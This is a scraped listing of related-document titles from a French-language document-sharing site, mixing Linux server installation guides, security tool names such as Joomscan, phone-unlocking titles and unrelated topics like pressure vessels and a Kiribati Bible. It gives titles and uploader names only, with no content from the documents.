- Installation OpenMeetings 5.0.0-M3 On Ubuntu 18.04 LTS PDFDocument16 pagesInstallation OpenMeetings 5.0.0-M3 On Ubuntu 18.04 LTS PDFGhøf RanePas encore d'évaluation
- Manual de Instalacion de Openmeetings 5Document16 pagesManual de Instalacion de Openmeetings 5Emmanuel Raul Daniel RobadorPas encore d'évaluation
- Install MandrivaDocument33 pagesInstall MandrivaantonyabirawaPas encore d'évaluation
- Beowulf ClusterDocument4 pagesBeowulf ClusterkiritmodiPas encore d'évaluation
- PERFECT SERVERDocument38 pagesPERFECT SERVERTestoje TestovićPas encore d'évaluation
- (Howto) Install Optware On Atheros Units (Such As WNDR3700)Document3 pages(Howto) Install Optware On Atheros Units (Such As WNDR3700)nbspPas encore d'évaluation
- Configuration of a Simple Samba File Server, Quota and Schedule BackupD'EverandConfiguration of a Simple Samba File Server, Quota and Schedule BackupPas encore d'évaluation
- Linux System Administrator Interview Questions You'll Most Likely Be Asked: Job Interview Questions SeriesD'EverandLinux System Administrator Interview Questions You'll Most Likely Be Asked: Job Interview Questions SeriesPas encore d'évaluation
- Configuration of a Simple Samba File Server, Quota and Schedule BackupD'EverandConfiguration of a Simple Samba File Server, Quota and Schedule BackupPas encore d'évaluation
- Evaluation of Some Windows and Linux Intrusion Detection ToolsD'EverandEvaluation of Some Windows and Linux Intrusion Detection ToolsPas encore d'évaluation
- Evaluation of Some Intrusion Detection and Vulnerability Assessment ToolsD'EverandEvaluation of Some Intrusion Detection and Vulnerability Assessment ToolsPas encore d'évaluation
- How To Unlock An Itel Inote Android Click To SeeDocument2 pagesHow To Unlock An Itel Inote Android Click To Seenouroudine52611Pas encore d'évaluation
- Command: Touch / Ect/ Persistent/ CT Save RebootDocument1 pageCommand: Touch / Ect/ Persistent/ CT Save Rebootnouroudine52611Pas encore d'évaluation
- Bean - Planter: Ubnt-AustinDocument2 pagesBean - Planter: Ubnt-Austinnouroudine52611Pas encore d'évaluation
- How To Unlock An Itel Inote Android Click To SeeDocument2 pagesHow To Unlock An Itel Inote Android Click To Seenouroudine52611Pas encore d'évaluation
- Avn 812 Z AdvancedDocument36 pagesAvn 812 Z Advancednouroudine52611Pas encore d'évaluation
- JoomscanDocument1 pageJoomscannouroudine52611Pas encore d'évaluation
- Eagleeyes QuickDocument21 pagesEagleeyes Quicknouroudine52611Pas encore d'évaluation
- JoomscanDocument1 pageJoomscannouroudine52611Pas encore d'évaluation
- Iphone TerminalDocument1 pageIphone Terminalnouroudine52611Pas encore d'évaluation
- JoomscanDocument1 pageJoomscannouroudine52611Pas encore d'évaluation
- JoomscanDocument1 pageJoomscannouroudine52611Pas encore d'évaluation
- Iphone TerminalDocument1 pageIphone Terminalnouroudine52611Pas encore d'évaluation
- Iphone TerminalDocument1 pageIphone Terminalnouroudine52611Pas encore d'évaluation
- SiteDocument1 pageSitenouroudine52611Pas encore d'évaluation
- SiteDocument1 pageSitenouroudine52611Pas encore d'évaluation
- I PhoneDocument1 pageI Phonenouroudine52611Pas encore d'évaluation
- SiteDocument1 pageSitenouroudine52611Pas encore d'évaluation
- SiteDocument1 pageSitenouroudine52611Pas encore d'évaluation
- Circle, Cube, and CuboidsDocument27 pagesCircle, Cube, and CuboidsYohanes DhikaPas encore d'évaluation
- Pressure Vessel Components and MaterialsDocument30 pagesPressure Vessel Components and MaterialsFirst UserPas encore d'évaluation
- Celene Stained Glass ColoursDocument4 pagesCelene Stained Glass ColoursRathna ChalamPas encore d'évaluation
- Climate Change ReactionDocument2 pagesClimate Change ReactionAngelika CotejoPas encore d'évaluation
- QF-16 Security ProceduresDocument55 pagesQF-16 Security Proceduresmaruka33Pas encore d'évaluation
- Accenture Security RansomwareDocument8 pagesAccenture Security RansomwareAbubakar Saddiq MusaPas encore d'évaluation
- BV14 Butterfly ValveDocument6 pagesBV14 Butterfly ValveFAIYAZ AHMEDPas encore d'évaluation
- Corporate Social Responsibility International PerspectivesDocument14 pagesCorporate Social Responsibility International PerspectivesR16094101李宜樺Pas encore d'évaluation
- Modern Pharmacy Layout TrendsDocument9 pagesModern Pharmacy Layout TrendsRaheem KhanPas encore d'évaluation
- LAC and Location UpdateDocument10 pagesLAC and Location UpdateAndres RockePas encore d'évaluation
- O Ring Design ParametersDocument2 pagesO Ring Design ParametersHatim KapasiPas encore d'évaluation
- Microsoft PowerPoint Presentation IFRSDocument27 pagesMicrosoft PowerPoint Presentation IFRSSwati SharmaPas encore d'évaluation
- Communication Skill ResearchDocument3 pagesCommunication Skill ResearchSunilkumar MSPas encore d'évaluation
- ME 205 - Statics Course Syllabus: Fall 2015Document4 pagesME 205 - Statics Course Syllabus: Fall 2015Dhenil ManubatPas encore d'évaluation
- On The Optimum Inter-Stage Parameters For Co Transcritical Systems Dr. Dan ManoleDocument8 pagesOn The Optimum Inter-Stage Parameters For Co Transcritical Systems Dr. Dan Manolemohammed gwailPas encore d'évaluation
- Production of Carotenoids From Rhodotorula Mucilaginosa and Their Applications As Colorant Agent in Sweet CandyDocument7 pagesProduction of Carotenoids From Rhodotorula Mucilaginosa and Their Applications As Colorant Agent in Sweet CandyEspinosa Balderas GenaroPas encore d'évaluation
- Datasheet PIC1650Document7 pagesDatasheet PIC1650Vinicius BaconPas encore d'évaluation
- Topic 2Document6 pagesTopic 2Vince Diza SaguidPas encore d'évaluation
- Clare Redman Statement of IntentDocument4 pagesClare Redman Statement of Intentapi-309923259Pas encore d'évaluation
- 100 Seniman Yang Membentuk Sejarah DuniaDocument134 pages100 Seniman Yang Membentuk Sejarah DuniaIBRAHIM S.Sos,IPas encore d'évaluation
- Lesson 5 The 19th Century PhilippinesDocument5 pagesLesson 5 The 19th Century PhilippinesJoquem PamesaPas encore d'évaluation
- Kiribati, Gilbertese BibleDocument973 pagesKiribati, Gilbertese BibleAsia BiblesPas encore d'évaluation
- Anselm's Ontological Argument ExplainedDocument8 pagesAnselm's Ontological Argument ExplainedCharles NunezPas encore d'évaluation